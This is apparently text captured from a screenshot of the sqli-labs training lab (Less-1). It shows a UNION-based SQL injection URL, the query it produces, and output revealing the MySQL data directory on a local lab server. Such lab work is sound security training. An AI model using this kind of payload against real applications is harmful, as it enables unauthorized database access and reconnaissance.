 192.168.233.132/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -
网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:NULL
SQLI DUMB SERIES-1